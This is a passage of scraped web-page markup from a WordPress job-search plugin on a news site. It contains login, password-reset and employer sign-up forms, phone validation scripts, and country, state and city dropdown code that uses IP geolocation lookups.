                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="4288648">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-4288648" name="remember_password">

                                    <label for="r-4288648"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-2514647"></div>

        
            <script type="44e0cfe1802d40cb78582351-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2514647 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2514647',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2514647.done(function (response) {

                        jQuery('#jobsearch-aterreg-2514647').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-4288648" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-4288648" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_4288648" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="4288648"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="4288648">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-5541680"></div>

        
            <script type="44e0cfe1802d40cb78582351-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5541680 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5541680',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5541680.done(function (response) {

                        jQuery('#jobsearch-aterreg-5541680').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-4288648" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-4288648" data-jid="11091" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_4288648" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_4288648" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_4288648" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-4288648" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_4288648"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_4288648" type="hidden" name="dial_code">
        <input id="contry_code_4288648" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="44e0cfe1802d40cb78582351-text/javascript">
        function jobseachPhoneValidInit4288648() {
            var input_4288648 = document.querySelector("#pt_user_phone_4288648");
            var iti_4288648 = intlTelInput(input_4288648, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768438930"
            });
            var reset_phone_field_4288648 = function () {
                input_4288648.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_4288648.addEventListener('blur', function () {
                reset_phone_field_4288648();
                if (input_4288648.value.trim()) {
                    if (iti_4288648.isValidNumber()) {
                        jQuery(input_4288648).css({'border': '1px solid #efefef'});
                    } else {
                        input_4288648.classList.add("phone-input-error");
                        jQuery(input_4288648).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_4288648').val('+' + iti_4288648.getSelectedCountryData().dialCode);
            jQuery('#contry_code_4288648').val(iti_4288648.getSelectedCountryData().iso2);
            //
            input_4288648.addEventListener('countrychange', () => {
                jQuery('#dial_code_4288648').val('+' + iti_4288648.getSelectedCountryData().dialCode);
                jQuery('#contry_code_4288648').val(iti_4288648.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_4288648', function () {
            if (jQuery('#phon-fieldcon-4288648').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4288648').removeAttr('placeholder');
                jobseachPhoneValidInit4288648();
            }
            jQuery('#phon-fieldcon-4288648').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_4288648', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-4288648').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4288648').removeAttr('placeholder');
                jobseachPhoneValidInit4288648();
            }
            jQuery('#phon-fieldcon-4288648').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_4288648" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="44e0cfe1802d40cb78582351-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper4288648 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon4288648').empty();
                            jQuery('#jobsearch-gdapilocs-citycon4288648').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId4288648"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId4288648");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId4288648').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon4288648').empty();
                            jQuery('#jobsearch-gdapilocs-statecon4288648').append('<select placeholder="Select State"  class="states location2-states" id="stateId4288648" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId4288648, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId4288648').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper4288648.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper4288648.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper4288648.stripslashes(jobsearch_sloc_country) == api_scrapper4288648.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4288648.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4288648.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper4288648.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper4288648.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper4288648.readCountryFile(jQuery('#countryId4288648'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper4288648.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper4288648.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper4288648.readCountryFile(jQuery('#countryId4288648'), result.countryCode);
                            api_scrapper4288648.readStateFile(result.countryCode, jQuery('#stateId4288648'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '27458c9333',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands 